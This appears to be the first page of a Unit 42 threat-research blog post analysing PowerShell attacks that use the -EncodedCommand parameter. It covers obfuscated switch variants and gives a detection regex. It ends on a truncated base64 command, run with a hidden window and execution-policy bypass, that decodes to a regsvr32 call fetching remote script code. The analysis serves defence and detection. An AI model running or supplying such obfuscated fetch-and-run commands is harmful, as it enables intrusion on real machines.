 https://researchcenter.paloaltonetworks.com/2017/03/unit42-pulling-back-the-curtains-on-encodedcommand-powershell-attacks/

Pulling Back the Curtains on EncodedCommand PowerShell Attacks

By Jeff White

Published: 2017-03-10 · Archived: 2026-04-05 18:50:13 UTC

A note to readers: The code samples included within this blog post may trigger alerts from your security software. Please note that this does not indicate an infection or an attack; rather, it is a notification that the code could be malicious if it were live.

PowerShell has continued to gain in popularity over the past few years as the framework continues to mature, so it's no surprise we're seeing it in more attacks. PowerShell offers attackers a wide range of capabilities natively on the system and with a quick look at the landscape of malicious PowerShell tools flooding out; you have a decent indicator of its growth.

Microsoft has done a fantastic job in later versions of PowerShell by giving multiple ways to log PowerShell activity (Transcription, ScriptBlock, etc) so there has been a shift to try and further obfuscate attacks at runtime.

Enter stage left - the PowerShell '-EncodedCommand' parameter!

-EncodedCommand

Accepts a base64-encoded string version of a command. Use this parameter

to submit commands to Windows PowerShell that require complex quotation

marks or curly braces.

As shown above from the PowerShell Help output, it's a command intended to take complex strings that may otherwise cause issues for the command-line and wrap them up for PowerShell to execute. By masking the "malicious" part of your command from prying eyes you can avoid strings that may tip-off the defense.

The purpose of this blog will be two-fold. First, in the "Analysis Overview", I will be analyzing 4,100 recent samples identified within Palo Alto Networks AutoFocus that employ this EncodedCommand technique to see how PowerShell is being used and what techniques are being used in the wild for PowerShell attacks. Second, I will be using this blog to catalog the PowerShell code with examples of each decoded sample to aide in future identification or research.

Analysis Overview

To perform this analysis, I needed to first identify samples that were using this technique. Because PowerShell gives you a lot of flexibility when it comes to calling different parameters, identifying samples isn't as straightforward as one might expect.

Below are three examples of different ways the EncodedCommand parameter can be called:

1. Fully spelled out:
powershell.exe –EncodedCommand ZQBjAGgAbwAgACIARABvAHIAbwB0AGgAeQAiAA==
2. Truncated with alternate capitalization:
powershell.exe –eNco ZQBjAGgAbwAgACIAVwBpAHoAYQByAGQAIgA=
3. Using caret escape-character injection to break-up the string:
powershell.exe –^e^C^ ZQBjAGgAbwAgACIAVwBpAHQAYwBoACIA

There are well over 100,000 variations possible by using combinations of these methods for the "EncodedCommand" parameter alone. Keeping that in mind, I came up with the below regex that gave decent coverage to the possible variants and could easily be applied to a huge corpus of dynamic analysis reports.

\-[Ee^]{1,2}[NnCcOoDdEeMmAa^]+ [A-Za-z0-9+/=]{5,}

This allows for extraction of lines like the below at scale for further analysis.

powerShell.exe -WindowStyle hiddeN -ExecuTionPolicy ByPasS -enc

cgBlAGcAcwB2AHIAMwAyACAALwB1ACAALwBzACAALwBpADoAaAB0AHQAcAA6

AC8ALwAxADkAMgAuADEANgA4AC4ANAA4AC4AMQAyADkALwB0AGUAcwB0AC4

Page 1 of 35